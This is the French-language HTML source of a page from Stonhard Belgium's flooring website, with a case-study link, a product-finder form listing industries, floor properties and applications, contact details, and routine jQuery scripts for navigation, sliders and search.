                        <div><a id="cILink" href="/media/8570/case-study-rheinmetall-bae-systems-land-rbsl-fr.pdf" target="_blank"><img id="caseImage" src="/umbraco/plugins/pdfthumbnail.aspx?index=1&amp;path=%2fmedia%2f8570/%2fcase-study-rheinmetall-bae-systems-land-rbsl-fr.pdf&amp;dpi=12&amp;borderwidth=1&amp;bordercolor=808080&amp;highquality=False&amp;defaultfont=" /></a>
					        <div class="studyText">
						        <h2><a id="cLink" href="/media/8570/case-study-rheinmetall-bae-systems-land-rbsl-fr.pdf" target="_blank">Rheinmetall BAE Systems Land (RBSL)</a></h2>
                                
                                        <p>Stonclad GS</p>
                                    
					        </div>
    			        </div>
                    
			</div>
            
    	</div>
    </div><!--cases-->

	<br clear="all" />
<div id="ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_iup">
	
	<div class="contained">
	<div id="pfResults">
		<ul id="grid" class="grid effect-1">
                    
                </ul>
	</div>
	</div>
        <script type="text/javascript">

			function pol() {
			    new AnimOnScroll(document.getElementById('grid'), {
			        minDuration: 0.4,
			        maxDuration: 0.7,
			        viewportFactor: 0.2
			    });
			}
			var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			pageRequestManager.add_endRequest(pol);
		</script>
	
</div>
		
	
	
	<br clear="all">
	
	<br clear="all">
	</div><!--underSlideshow-->
	
	<section id="plaxSecLower" class="module parallax parallax-1" style="background-image:url(/media/1679/dsc02469-web.jpg);" wa=""></section>


	<script type="text/javascript">
	var set = false;
	$(document).ready(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		 $("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		  $("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	});
	$(window).resize(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		$("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		$("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	  else if(set && window.innerWidth < 1060)
	  {
		var elem = document.getElementById("plaxSec");
		if (elem.style.removeProperty) {
			elem.style.removeProperty('background-size');
			elem.style.removeProperty('background-position');
		} else {
			elem.style.removeAttribute('background-size');
			elem.style.removeAttribute('background-position');
		}
		  
		elem = document.getElementById("plaxSecLower");
		  if(elem != null)
		  {
			if (elem.style.removeProperty) {
				elem.style.removeProperty('background-size');
				elem.style.removeProperty('background-position');
			} else {
				elem.style.removeAttribute('background-size');
				elem.style.removeAttribute('background-position');
			}
		  }
		set = false;
	  } 
	});
  </script>

	  <!--<section class="module parallax parallax-2">
		<div class="container">
		  <h1>Rise</h1>
		</div>
	  </section>-->

	  </div>

	<div id="pods">
	<div class="caged tay">
		<ul>
		    <li id="newletterPodLi"><style>
	
	.newsPodcage
{
	
	padding : 2px;
}

.newsPodcage img {
    width: 100%;
}
	
	
	</style></li>
			<li id="productMacro">
<div class="podcage padding" id="crpPod">
	<div id="ContentPlaceHolderDefault_ProductFinderPod_26_lblPFPHeader" style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">ICI, CHOISISSEZ LE PRODUIT ADAPT&#201;</div>
	<div id="dropdowns">
        <div id="ContentPlaceHolderDefault_ProductFinderPod_26_iup">
	
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD3" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD3\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD3" class="stonDrop">
		<option selected="selected" value="0">CHOISIR INDUSTRIE</option>
		<option value="19266">A&#201;RONAUTIQUE ET A&#201;ROSPATIALE</option>
		<option value="19563">COMMERCE</option>
		<option value="19495">COMMERCE DE D&#201;TAIL</option>
		<option value="19582">DISTRIBUTION/ LOGISTIQUE</option>
		<option value="19362">EAUX/ EAUX US&#201;ES</option>
		<option value="19424">&#201;DUCATION</option>
		<option value="19471">ESPACES PUBLICS</option>
		<option value="19525">IMMEUBLES DE BUREAUX/ GESTION D’IMMEUBLES</option>
		<option value="19280">Industire agro-alimentaire</option>
		<option value="19459">INDUSTRIE DE TRANSFORMATION</option>
		<option value="19373">INDUSTRIE MINI&#200;RE/ CHIMIE</option>
		<option value="19333">INDUSTRIE PHARMACEUTIQUE</option>
		<option value="19553">PRODUCTION AUTOMOBILE</option>
		<option value="19610">PRODUCTION &#201;LECTRONIQUE</option>
		<option value="19393">RESTAURANTS/ H&#212;TELS</option>
		<option value="19539">SECTEUR AUTOMOBILE</option>
		<option value="19299">SECTEUR DE LA SANT&#201;</option>
		<option value="19592">SPORTS/ SPECTACLES</option>
		<option value="19447">TECHNOLOGIE</option>
		<option value="19508">TRANSPORTS</option>

	</select>
		        
                <div id="marketsDD4_sl" class="dd ddcommon borderRadius dd_chk_select" style="display:inline-block;position:relative;">
		<div id="caption">
			CHOISIR PROPRI&#201;T&#201;
		</div><div id="marketsDD4_dv" class="dd_chk_drop" style="display:none;position:absolute;">
			<div id="checks">
				<span id="marketsDD4"><input id="marketsDD4_0" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_0" value="19708" /><label for="marketsDD4_0">résistant à l’abrasion</label><br /><input id="marketsDD4_1" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_1" value="19709" /><label for="marketsDD4_1">résistant aux produits chimiques</label><br /><input id="marketsDD4_2" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_2" value="19710" /><label for="marketsDD4_2">durable, écologique</label><br /><input id="marketsDD4_3" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_3" value="19711" /><label for="marketsDD4_3">résistance élevée aux chocs</label><br /><input id="marketsDD4_4" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_4" value="19712" /><label for="marketsDD4_4">haute résistance</label><br /><input id="marketsDD4_5" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_5" value="19713" /><label for="marketsDD4_5">trafic élevé</label><br /><input id="marketsDD4_6" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_6" value="19714" /><label for="marketsDD4_6">faible odeur</label><br /><input id="marketsDD4_7" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_7" value="19715" /><label for="marketsDD4_7">antidérapant</label><br /><input id="marketsDD4_8" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_8" value="19716" /><label for="marketsDD4_8">résistant aux chocs thermiques</label><br /><input id="marketsDD4_9" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_9" value="19717" /><label for="marketsDD4_9">résistant à l’eau</label><br /><input id="marketsDD4_10" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_10" value="19718" /><label for="marketsDD4_10">résistant à l’usure</label><br /><input id="marketsDD4_11" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_11" value="19720" /><label for="marketsDD4_11">brillance élevée</label><br /><input id="marketsDD4_12" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_12" value="19721" /><label for="marketsDD4_12">imperméable à l'eau</label><br /><input id="marketsDD4_13" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_13" value="19722" /><label for="marketsDD4_13">ignifuge</label><br /><input id="marketsDD4_14" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_14" value="19723" /><label for="marketsDD4_14">surface lisse</label><br /><input id="marketsDD4_15" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_15" value="19724" /><label for="marketsDD4_15">finition texturée</label><br /><input id="marketsDD4_16" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_16" value="19725" /><label for="marketsDD4_16">revêtement de sol acoustique</label><br /><input id="marketsDD4_17" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_17" value="19726" /><label for="marketsDD4_17">ergonomique</label><br /><input id="marketsDD4_18" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_18" value="19727" /><label for="marketsDD4_18">élastique</label><br /><input id="marketsDD4_19" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_19" value="19728" /><label for="marketsDD4_19">ESD, conducteur</label><br /><input id="marketsDD4_20" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_20" value="19729" /><label for="marketsDD4_20">pose rapide (< 2 jours)</label><br /><input id="marketsDD4_21" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_21" value="19730" /><label for="marketsDD4_21">autolissant</label><br /><input id="marketsDD4_22" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_22" value="19732" /><label for="marketsDD4_22">facile d’entretien</label><br /><input id="marketsDD4_23" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_23" value="19733" /><label for="marketsDD4_23">antitaches</label><br /><input id="marketsDD4_24" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_24" value="19734" /><label for="marketsDD4_24">certification HACCP</label><br /><input id="marketsDD4_25" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_25" value="19735" /><label for="marketsDD4_25">résistant aux UV</label></span>
			</div>
		</div>
	</div>
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD5" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD5\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD5" class="stonDrop">
		<option selected="selected" value="0">CHOISIR APPLICATION</option>
		<option value="19611">Air Plenums</option>
		<option value="19298">Aires de lavage</option>
		<option value="19512">Arr&#234;ts de bus</option>
		<option value="19612">Assembly Areas</option>
		<option value="19541">Ateliers</option>
		<option value="19509">Ateliers de montage</option>
		<option value="19446">Balcons</option>
		<option value="19395">Bars/ caf&#233;s/ restaurants</option>
		<option value="19370">Bassins collecteurs/ citernes</option>
		<option value="19366">Bassins de d&#233;cantation</option>
		<option value="19377">Bassins de r&#233;tention/ citernes</option>
		<option value="19428">Biblioth&#232;ques</option>
		<option value="19319">Blocs op&#233;ratoires</option>
		<option value="19496">Boulangeries</option>
		<option value="19307">Boutiques de cadeaux</option>
		<option value="19283">Brasseries</option>
		<option value="19587">Bureaux</option>
		<option value="19318">Bureaux d’infirmi&#232;res</option>
		<option value="19271">Caf&#233;t&#233;rias</option>
		<option value="19474">Casernes</option>
		<option value="19477">Casernes de pompiers</option>
		<option value="19379">Catalyseurs d’&#233;nergie</option>
		<option value="19480">Cellules de d&#233;tention</option>
		<option value="19267">Cellules d&#39;essai</option>
		<option value="19464">Centres de calcul</option>
		<option value="19554">Cha&#238;nes de montage</option>
		<option value="19460">Cha&#238;nes de production</option>
		<option value="19402">Chambres d&#39;h&#244;tes</option>
		<option value="19400">Chambres frigorifiques</option>
		<option value="19498">Chambres froides</option>
		<option value="19352">Chambres st&#233;riles</option>
		<option value="19613">Chemical Storage</option>
		<option value="19602">Club Seats/Boxes</option>
		<option value="19566">Coins salon</option>
		<option value="19594">Concessions</option>
		<option value="19593">Concourses</option>
		<option value="19293">Conditionnement de viande</option>
		<option value="19489">Couloirs</option>
		<option value="19439">Cours de r&#233;cr&#233;ation ext&#233;rieures</option>
		<option value="19394">Cours int&#233;rieures</option>
		<option value="19274">Cuisines</option>
		<option value="19398">Cybercaf&#233;s</option>
		<option value="19614">Data Centers</option>
		<option value="19479">D&#233;p&#244;ts de carburant</option>
		<option value="19286">D&#233;p&#244;ts de produits chimiques</option>
		<option value="19365">Digesteurs</option>
		<option value="19441">Douches</option>
		<option value="19575">&#201;glises</option>
		<option value="19440">Enclos animaliers</option>
		<option value="19448">Entr&#233;es d&#39;air</option>
		<option value="19584">Entrep&#244;ts</option>
		<option value="19378">Entrep&#244;ts &#224; f&#251;ts</option>
		<option value="19450">Entrep&#244;ts de produits chimiques</option>
		<option value="19375">Entrep&#244;ts mat&#233;riaux en vrac</option>
		<option value="19497">&#201;piceries fines</option>
		<option value="19277">&#201;quipements de galvanoplastie</option>
		<option value="19270">&#201;quipements de sablage</option>
		<option value="19388">Extraction au solvant/ extraction &#233;lectrolytique</option>
		<option value="19615">Fan Decks</option>
		<option value="19598">Food Courts</option>
		<option value="19390">Habillages de r&#233;servoirs/ rigoles/ collecteurs</option>
		<option value="19564">Halls d’entr&#233;e</option>
		<option value="19358">Halls d&#39;entr&#233;e</option>
		<option value="19273">Hangars</option>
		<option value="19472">Hangars d’avions</option>
		<option value="19308">H&#233;liports</option>
		<option value="19616">Inspection Labs</option>
		<option value="19284">Installations d’embouteillage</option>
		<option value="19367">Installations de drainage des boues d’&#233;puration</option>
		<option value="19456">Installations de nettoyage</option>
		<option value="19469">Installations de rev&#234;tement</option>
		<option value="19452">Installations de ventilation</option>
		<option value="19341">ISO/ salles blanches</option>
		<option value="19617">ISO/Clean Rooms</option>
		<option value="19275">Laboratoires</option>
		<option value="19453">Laboratoires d’essais</option>
		<option value="19349">Laboratoires de recherche</option>
		<option value="19336">Laboratoires de s&#233;curit&#233; biologique (niveaux 1, 2, 3, 4)</option>
		<option value="19290">Laiteries</option>
		<option value="19574">Laveries</option>
		<option value="19268">Lignes d&#39;assemblage</option>
		<option value="19269">Locaux de batteries</option>
		<option value="19374">Locaux int&#233;rieurs et secteurs de transformation</option>
		<option value="19600">Locker Rooms</option>
		<option value="19431">M&#233;diath&#232;que</option>
		<option value="19317">Morgues</option>
		<option value="19604">Night Clubs</option>
		<option value="19364">Ouvrages de prise d’eau</option>
		<option value="19603">Parking Garages</option>
		<option value="19578">Parkings</option>
		<option value="19547">Parkings ext&#233;rieurs</option>
		<option value="19320">Passages pi&#233;tons</option>
		<option value="19581">Passages pi&#233;tons ext&#233;rieurs</option>
		<option value="19580">Passages pi&#233;tons int&#233;rieurs</option>
		<option value="19579">Passerelles pour pi&#233;tons</option>
		<option value="19323">Pharmacie/ pr&#233;paration des m&#233;dicaments</option>
		<option value="19437">Pistes cyclables</option>
		<option value="19618">Plating Lines</option>
		<option value="19476">Postes de police</option>
		<option value="19348">Poudrage</option>
		<option value="19353">Production de comprim&#233;s</option>
		<option value="19519">Quais de gare</option>
		<option value="19386">Raffineries</option>
		<option value="19585">Rampes de chargement</option>
		<option value="19401">R&#233;ception</option>
		<option value="19337">R&#233;cipients de s&#233;curit&#233; pour produits chimiques</option>
		<option value="19372">R&#233;cipients filtrants, &#233;tangs</option>
		<option value="19305">R&#233;fectoires</option>
		<option value="19415">Restaurants/ salles &#224; manger</option>
		<option value="19596">Restaurants/Dining Areas</option>
		<option value="19595">Retail Areas/Shops</option>
		<option value="19605">Rooftop Decks</option>
		<option value="19302">Salle d&#39;autopsie</option>
		<option value="19276">Salles d’appareils</option>
		<option value="19344">Salles d’examens m&#233;dicaux</option>
		<option value="19540">Salles d’exposition</option>
		<option value="19430">Salles d&#39;appareils</option>
		<option value="19426">Salles de classe</option>
		<option value="19272">Salles de contr&#244;le</option>
		<option value="19467">Salles de machines</option>
		<option value="19289">Salles de refroidissement</option>
		<option value="19278">Salles de repos</option>
		<option value="19327">Salles de soins v&#233;t&#233;rinaires</option>
		<option value="19571">Salles de sport</option>
		<option value="19322">Salles des patients</option>
		<option value="19432">Salles polyvalentes</option>
		<option value="19342">Salles vestiaires</option>
		<option value="19359">Sas</option>
		<option value="19619">Scrubber Bays</option>
		<option value="19601">Seats/Bowl</option>
		<option value="19387">S&#233;parateurs, bassins de d&#233;cantation</option>
		<option value="19306">Services d’urgences</option>
		<option value="19591">Sols cassette</option>
		<option value="19457">Sous-planchers</option>
		<option value="19418">Spas et centres de fitness</option>
		<option value="19338">Stockage de produits chimiques</option>
		<option value="19620">Sub Fabs</option>
		<option value="19363">Syst&#232;mes de transport (conduits, tuyaux, stations de levage)</option>
		<option value="19412">Terrasse et cours</option>
		<option value="19502">Toilettes</option>
		<option value="19478">Transformation et stockage d’aliments</option>
		<option value="19417">Tribunes</option>
		<option value="19309">Unit&#233;s de soins intensifs/ maternit&#233;s/ services d’anesth&#233;sie</option>
		<option value="19570">Vestiaires</option>
		<option value="19297">Voies de circulation</option>
		<option value="19410">Voies de circulations et zones de sortie</option>
		<option value="19438">Voies pi&#233;tonnes</option>
		<option value="19621">Waffle Slabs</option>
		<option value="19287">Zones CIP</option>
		<option value="19414">Zones commer&#231;antes/ boutiques</option>
		<option value="19500">Zones commerciales/ boutiques</option>
		<option value="19435">Zones d’acc&#232;s ext&#233;rieures</option>
		<option value="19565">Zones d’attente</option>
		<option value="19345">Zones d’autopsie</option>
		<option value="19368">Zones d’eau potable</option>
		<option value="19389">Zones d’&#233;claboussures/ zones de d&#233;bordement</option>
		<option value="19484">Zones d’entretien</option>
		<option value="19315">Zones d’essais</option>
		<option value="19326">Zones d&#39;attente</option>
		<option value="19335">Zones d&#39;autoclaves</option>
		<option value="19292">Zones de chargement</option>
		<option value="19295">Zones de conditionnement</option>
		<option value="19288">Zones de cong&#233;lation</option>
		<option value="19369">Zones de d&#233;sinfection</option>
		<option value="19328">Zones de distribution</option>
		<option value="19355">Zones de lavage</option>
		<option value="19294">Zones de m&#233;lange</option>
		<option value="19449">Zones de montage</option>
		<option value="19486">Zones de munitions</option>
		<option value="19573">Zones de plonge</option>
		<option value="19504">Zones de pr&#233;paration des repas</option>
		<option value="19296">Zones de production</option>
		<option value="19510">Zones de retrait des bagages</option>
		<option value="19279">Zones de service</option>
		<option value="19436">Zones de sortie</option>
		<option value="19576">Zones de stockage</option>
		<option value="19562">Zones de tests</option>
		<option value="19473">Zones de tests d’avion</option>
		<option value="19586">Zones de transformation</option>
		<option value="19334">Zones d&#39;&#233;levage d&#39;animaux</option>
		<option value="19392">Zones &#233;tanches</option>
		<option value="19569">Zones piscine</option>
		<option value="19340">Zones vestiaires</option>

	</select>
		        <script type="text/javascript">
			        function foo() {
				        //$("#marketsDD, #marketsDD2, #marketsDD12").msDropdown();
				        setStonDrops();
			        }
			        var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			        pageRequestManager.add_endRequest(foo);
		        </script>
                <button onclick="__doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$btnProdFinder','')" id="btnProdFinder">Voir produit</button>
	        
</div>
	</div><!--dropdowns-->
			
			
			
	<div id="podRight">
	<img src="/images/pod1_1.png" alt=""/>
	</div>
	<br clear="all">
</div></li>
			
			<!--<li><div  class="podcage padding" id="contactPod">
		<div class="relative">
		<p><h1 style="text-align: left;">NOUS CONTACTER, C’EST FACILE</h1>
<p><span>Il suffit de nous contacter par <a href="mailto:info@stonhard.be"><strong>e-mail</strong> </a> ou appelez directement un spécialiste <br />au numéro +31 (0)165 - 58 52 00.</span></p>
<p> </p>
<p><strong>Stonhard Europe SRL</strong></p>
<p><span>Rue du Travail 9</span><br /><span>1400 Nivelles</span></p>
<p> </p>
<p><span> </span></p>
<p><span> </span></p></p>
		</div>
    </div></li>-->
			<li>
<div id="ContentPlaceHolderDefault_centerContactPod_28_contactp">
	<div  class="podcage padding" id="contactPod">
		<div class="relative">
		<p><h1 style="text-align: left;">NOUS CONTACTER, C’EST FACILE</h1>
<p><span>Il suffit de nous contacter par <a href="mailto:info@stonhard.be"><strong>e-mail</strong> </a> ou appelez directement un spécialiste <br />au numéro +31 (0)165 - 58 52 00.</span></p>
<p> </p>
<p><strong>Stonhard Europe SRL</strong></p>
<p><span>Rue du Travail 9</span><br /><span>1400 Nivelles</span></p>
<p> </p>
<p><span> </span></p>
<p><span> </span></p></p>
		</div>
    </div>
</div>
</li>
			
			<li><div class="podcage padding" id="contactPod">
						<a href="https://fr.stonhard.be/societe/medias/" target="_blank"><img src="/media/9234/new-media-feed-345-x-250-px.jpg" alt="News feed pod"/></a>
					</div></li>
			
		 <br clear="all">   
		</ul>
		

		
		
			      <script type="text/javascript">
                document.addEventListener("DOMContentLoaded", function() {
                    var newsMacro = document.getElementById("newletterPodLi");
                    if (newsMacro) {
                        newsMacro.style.display = "none";
                    }
					
					var productMacro = document.getElementById("productMacro");
                    if (productMacro) {
                        productMacro.style.display = "block";
                    }
					
					
					
                });
            </script>


		
		
	</div>
	
	<br clear="all">   
	</div><!--pods-->

  </main><!-- /main -->

  <footer>
		
	  <div  class="caged">
    
        <div id="rightSide">
        
			<ul id="quicklinks">
    	
				<li>Quicklinks:</li>
				
						<li><a href='https://www.rpminc.com/legal-pages/french/privacy-policy/'>Vie priv&#233;e</a></li>
						<li><a href='https://www.rpminc.com/legal-pages/french/terms-of-use/'>Conditions d&#39;utilisation</a></li>
						<li><a href='https://fr.stonhard.be/politique-relative-aux-cookies/'>Politique relative aux cookies </a></li>
			    
<li><a class="ot-floating-button__open" aria-label="Open Preferences" aria-hidden="false" href="#">Paramètres des cookies</a></li>    		</ul>
					<div class="logos">
				<ul>
				</ul>	
			</div>
		
		<div style="margin-top: 50px !important; ">
		<p style="float: left; font-size: 13px; color: #fff;">
		<span style="color: #fff !important;">Corporate HQ: </span> 
		<span style="opacity: 0.6;">1000 E. Park Ave. </span> <br /> 
		<span style="padding-left: 90px; opacity: 0.6;">Maple Shade, NJ 08052 USA</span><br /> 
		<span style="color: #fff !important; padding-left: 60px;"> Call:</span>
		<span style="opacity: 0.6;">800.257.7953</span></p>	
			</div>
		   
		   <a href="/"><img src="/media/8833/est-1922-208x150-1.png" style="float: right;"></a>
		
    </div><!--rightSide-->
    
    
    <div id="leftside">
	 
     <div id="leftRight">
     
		<p><p>Marques du Stonhard :</p></p><br>
				 <ul>
						<li><a href= "http://www.liquidelements.be"><img src="/media/1708/footer_4.png" alt="footer_4.png"/></a></li>
							  
				 </ul>
   	</div>
    <br clear="all">
    </div>
    


     <br clear="all">
    </div>
  </footer><!-- /footer -->
  
</div><!-- /#wrapper -->
	
		
	<script>

		var alts = {};
		$('img').each(function(){
		  var alt = $(this).attr('alt');
		  var link = $(this).attr('src');
			console.log(" Alt Text: " + alt + " Source: " + link + "\n")   
		});
		
		

		
		</script>


	<!--layerSlider-->	
	<script type="text/javascript">
		// Running the code when the document is ready
		$(document).ready(function(){
		
			// Calling LayerSlider on the target element
			$('#layerslider').layerSlider({
					responsive:true,
					autoStart:true,
					responsiveUnder : 800,
					layersContainer : 1260,
				sliderFadeInDuration: 1000,
					showCircleTimer:false,
					navPrevNext:true,
					pauseOnHover:false
				// Slider options goes here,
				// please check the 'List of slider options' section in the documentation
			});
		});
	</script>

	<script type="text/javascript">
	$(document).ready(function(e) {
		//$("#marketsDD17, #marketsDD, #prodSelect,#marketSelect, #marketsDD2, #marketsDD3, #marketsDD4, #marketsDD5, #marketsDD6, #marketsDD7, #marketsDD8, #marketsDD9, #marketsDD10, #marketsDD11, #marketsDD12, #marketsDD13, #marketsDD14").msDropdown();
		setStonDrops();
	});
	</script>
	
	<!--Mobile Menu-->
	
	<script type="text/javascript" src="/js/jquery.mmenu.min.all.js"></script>
	
		
		
	<script type="text/javascript">
	$(document).ready(function() {
	  $("nav#menu").mmenu({
       
		  backButton:{
			  close: true
		  },
		  
          searchfield:{
        add: true,
        search: false,
	 	placeholder: "Search"
    },
          counters  : false,
          
          
          navbars    : [
            {
              position  : 'top',
              content    : [ 'searchfield' ]
            }, {
              position  : 'top',
              content    : [
                'prev',
                'title',
                'close'
              ]
            }
          ]
      
     });
		
		$("nav#menu .mm-search input").keyup(function(e){
			searched = $(this).val();
			 searched = searched.replace(/(%00)+/g, "");
    if(e.keyCode == 13){
      window.location.href = '/search-results/?ap-q=' + $(this).val();
    }
      });
   });
	</script>
	
	<!--Sticky Mav-->
	<script>
		
	$(".scroller").hover(function(){
			
			console.log("Hover In");	
		}, 
							 
			/*Start hover out */function(){
			
			$(this).scrollLeft( 0 );	
		});
		
	$(document).ready(function() {
	var stickyNavTop = $('.head-stick').offset().top;
	 
	var stickyNav = function(){
	var scrollTop = $(window).scrollTop();
		  
	if (scrollTop > stickyNavTop) { 
		$('.head-stick').addClass('sticky');
	} else {
		$('.head-stick').removeClass('sticky'); 
	}
	};
	 
	stickyNav();
	 
	$(window).scroll(function() {
		stickyNav();
	});
	});
	</script>
	
	<!--Scrolling NavBar-->
	<script>
	$(document).ready(function(){
	$(".arrow-left").click(function(){
		$(".scroller").animate({scrollLeft: "-="+700});
	});
	$(".arrow-right").click(function(){
		 $(".scroller").animate({scrollLeft: "+="+700});
   });        
	});	
	</script>
	
	
		<script src="/scripts/masonry.pkgd.min.js"></script>
	<script src="/scripts/imagesloaded.js"></script>
	<script src="/scripts/classie.js"></script>
	<script src="/scripts/AnimOnScroll.js"></script>
		<script>
		$('.study').slick({
		dots: false,
		infinite: true,
		speed: 500,
		fade: true,
		cssEase: 'linear'
		});	    
	</script>
	
	<script>
		$('.industrySlides').slick({
		  dots: false,
		  infinite: true,
		  speed:100,
		  fade: true,
		  cssEase: 'linear',
		  arrows: true
		});			
		$(function(){
		$(".magPopIm").magnificPopup({type:'image'});
		});
		
	</script>
		
	   

		
	<!--prettyPrint Lightbox -->
	<script type="text/javascript" charset="utf-8">
		$(document).ready(function(){		
			$("a[rel^='prettyPhoto']").prettyPhoto({default_width: 853,
													default_height: 480,deeplinking:false});

		});
	</script> 
	

	<!--searchFunctions-->
			<script>
			( function() {
			  var open = false;
			  $('#searchLNK').on('click', function(e) {
				e.preventDefault();
					var searched = $("#searchBox").val();
				  	searched = searched.replace(/(%00)+/g, "");
					if(searched.length > 2)
					{
					  window.location.href = "http://fr.stonhard.be/search-results/?ap-q="+searched;
					}
			  });
				$('#searchBox').on('keydown', function(e){
					if(e.keyCode == 13){
						e.preventDefault();
						var searched = $("#searchBox").val();
						searched = searched.replace(/(%00)+/g, "");
						if(searched.length > 2)
						{
							window.location.href = "http://fr.stonhard.be/search-results/?ap-q="+searched;
						}
					}
				});
			
			} () );
		</script>

	<script type="text/javascript">
		function setCookie(val)
		{
			document.cookie = "cFormId = "+val+";path=/";
		}
		function setStonDrops() {
			$('.stonDrop').msDropdown();
		}
	</script>
	
	
	
	<script type="text/javascript">
		$(function(){
			$('.dtj').hover(dtjHoverIn,dtjHoverOut);
			function dtjHoverIn(e)
			{
				var oth = $(this).children(".visual-product-menu-sectioned");
				console.log(oth);
				setTimeout(function (){
						   console.log("delayed, add class here or something. Variable oth holds access to submenu");
					
					$(oth[0].children).addClass("open");
                    $(oth[0]).addClass("open");
					
						   },0);
			}
			function dtjHoverOut(e)
			{
				
				setTimeout(function(){
					console.log(e);
					$(e.currentTarget).removeClass("open");
                    $(e.currentTarget.firstElementChild).removeClass("open");
				},0);
			}
		});
	</script>
	
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>

<script type="text/javascript">
//<![CDATA[
window.marketsDD4 = new DropDownScript('marketsDD4','_dv','_sl',dd_chk_marketsDD4, false, true, false); window.marketsDD4.init();//]]>
</script>
</form>
	</div>

	<script>(function(){var s = document.createElement("script");s.setAttribute("data-account","i56IIgWjyI");s.setAttribute("src","https://cdn.userway.org/widget.js");document.body.appendChild(s);})();</script><noscript>Enable JavaScript to ensure <a href="https://userway.org">website accessibility</a></noscript>
	
		
	
	
	
	
	
	
	
	
	
	
	
	
	<script type="text/javascript"> 
var mobile = (/iphone|ipod|android|blackberry|mini|windows\sce|palm/i.test(navigator.userAgent.toLowerCase()));  
if (mobile) { 

$('.hidemobile').css('display', 'none'); // OR you can use $('.hidemobile').hide();
} 
else 
{ 
$('.hideweb').css('display', 'none'); // OR you can use $('.hideweb').hide();
}
</script>
	
	
	
	<style>
				.float-floatingButtonCenter {
    top: 46%;
    z-index: 9999999;
}
.float-right {
    position: fixed;
    width: 60px;
    height: 60px;
    bottom: 25px;
    right: 25px;
    color: #FFF;
    border-radius: 50px;
    text-align: center;
    box-shadow: 2px 2px 3px #999;
}

		
		.float .fa-whatsapp:before {
    font-size: xx-large;
    top: 14px;
    left: 1px;
    position: relative;
}
.fa-whatsapp:before {
    content: "\f232";
}
.fa-whatsapp:before {
    content: "\f232";
}
			
